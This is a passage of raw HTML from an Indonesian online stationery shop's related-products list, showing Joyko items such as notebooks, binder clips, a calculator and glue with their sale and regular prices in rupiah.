data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-705-sku-jk-nb-705_1x1o14lgnyyf74eb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1298 {
    width: 152px;
}
.product-image-container-1298 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-705&#x20;&#x28;B5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.alattulis.co.id/joyko-notebook-nb-705-b5.html">Joyko Notebook NB-705 (B5) Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1298" data-price-box="product-id-1298">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1298"  data-price-amount="7400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1298"  data-price-amount="8600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1298" name="related_products[]" value="1298" /><label class="label" for="related-checkbox1298"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1298,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1298","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_608" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-correction-tape-ct-570.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-608"><span class="product-image-wrapper"><!--mf_product_label_comment_608--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-correction-tape-sku-jk-ct569-jk-ct570-jk-ct571-jk-ct572-jk-ct573_51zc81nbnr7tyxew.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Correction&#x20;Tape&#x20;CT-570&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan"/></span></span>  <style>.product-image-container-608 {
    width: 152px;
}
.product-image-container-608 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-570&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.alattulis.co.id/joyko-correction-tape-ct-570.html">Joyko Correction Tape CT-570 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="608" data-price-box="product-id-608">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-608"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-608"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox608" name="related_products[]" value="608" /><label class="label" for="related-checkbox608"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":608,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"608","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_390" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-binder-clip-111.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-390"><span class="product-image-wrapper"><!--mf_product_label_comment_390--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-390 {
    width: 152px;
}
.product-image-container-390 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulis.co.id/joyko-binder-clip-111.html">Joyko Binder Clip 111 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-390"  data-price-amount="4500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-390"  data-price-amount="5200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox390" name="related_products[]" value="390" /><label class="label" for="related-checkbox390"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":390,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"390","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_380" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-bi-color-pencil-cp-bi101-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-380"><span class="product-image-wrapper"><!--mf_product_label_comment_380--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi101&#x20;&#x28;24&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-380 {
    width: 152px;
}
.product-image-container-380 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi101&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.alattulis.co.id/joyko-bi-color-pencil-cp-bi101-24-color.html">Joyko Bi-Color Pencil CP-Bi101 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="380" data-price-box="product-id-380">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-380"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-380"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox380" name="related_products[]" value="380" /><label class="label" for="related-checkbox380"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":380,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"380","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_333" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-alarm-clock-alcl-605-blue-pink-white-jam-beker-weker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-333"><span class="product-image-wrapper"><!--mf_product_label_comment_333--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-605-bluepinkwhite-sku-jk-alcl605_1tiavrjnn35nt1tn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Jam&#x20;Alarm&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-333 {
    width: 152px;
}
.product-image-container-333 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-605&#x20;&#x28;Blue,Pink,White&#x29;&#x20;Jam&#x20;Beker&#x20;Weker" href="https://www.alattulis.co.id/joyko-alarm-clock-alcl-605-blue-pink-white-jam-beker-weker.html">Joyko Alarm Clock ALCL-605 (Blue,Pink,White) Jam Beker Weker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="333" data-price-box="product-id-333">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-333"  data-price-amount="66500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-333"  data-price-amount="76500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox333" name="related_products[]" value="333" /><label class="label" for="related-checkbox333"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":333,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"333","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_387" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-binder-clip-107-fc2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-387"><span class="product-image-wrapper"><!--mf_product_label_comment_387--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-binder-clip-107-fc2-sku-jk-107fc2_ntfcnnqjhjzifcha.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-387 {
    width: 152px;
}
.product-image-container-387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;107&#x20;FC2&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulis.co.id/joyko-binder-clip-107-fc2.html">Joyko Binder Clip 107 FC2 Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="387" data-price-box="product-id-387">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-387"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-387"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox387" name="related_products[]" value="387" /><label class="label" for="related-checkbox387"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":387,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"387","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_662" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-desk-set-ds-21.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-662"><span class="product-image-wrapper"><!--mf_product_label_comment_662--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds15-jk-ds16-jk-ds16co-jk-ds17-jk-ds18-jk-ds19-jk-ds20-jk-ds21_kabsefemddkb8y0f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-21"/></span></span>  <style>.product-image-container-662 {
    width: 152px;
}
.product-image-container-662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-21&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattulis.co.id/joyko-desk-set-ds-21.html">Joyko Desk Set DS-21 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="662" data-price-box="product-id-662">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-662"  data-price-amount="51000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-662"  data-price-amount="58700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox662" name="related_products[]" value="662" /><label class="label" for="related-checkbox662"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":662,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"662","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_487" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-calculator-cc-21-purple-yellow-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-487"><span class="product-image-wrapper"><!--mf_product_label_comment_487--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-21-purpleyellowblue-sku-jk-cc21_ua9pdss1ayjvdjh6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-21&#x20;&#x28;Purple,Yellow,Blue&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-487 {
    width: 152px;
}
.product-image-container-487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-21&#x20;&#x28;Purple,Yellow,Blue&#x29;&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.alattulis.co.id/joyko-calculator-cc-21-purple-yellow-blue.html">Joyko Calculator CC-21 (Purple,Yellow,Blue) Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="487" data-price-box="product-id-487">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-487"  data-price-amount="43000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 43.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-487"  data-price-amount="49500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox487" name="related_products[]" value="487" /><label class="label" for="related-checkbox487"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":487,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"487","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1549" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-sharpener-a-138-panda.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1549"><span class="product-image-wrapper"><!--mf_product_label_comment_1549--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-138-panda-sku-jk-a138_goien340ruaxl17g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;A-138&#x20;&#x28;Panda&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1549 {
    width: 152px;
}
.product-image-container-1549 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-138&#x20;&#x28;Panda&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulis.co.id/joyko-sharpener-a-138-panda.html">Joyko Sharpener A-138 (Panda) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1549" data-price-box="product-id-1549">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1549"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1549"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1549" name="related_products[]" value="1549" /><label class="label" for="related-checkbox1549"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1549,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1549","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_952" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-glue-gl-503.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-952"><span class="product-image-wrapper"><!--mf_product_label_comment_952--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-503-sku-jk-gl503_5sg2oqnyzer6fmpq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-952 {
    width: 152px;
}
.product-image-container-952 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-503&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.alattulis.co.id/joyko-glue-gl-503.html">Joyko Glue GL-503 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="952" data-price-box="product-id-952">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-952"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-952"  data-price-amount="4000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span>  </div>    <div class="field 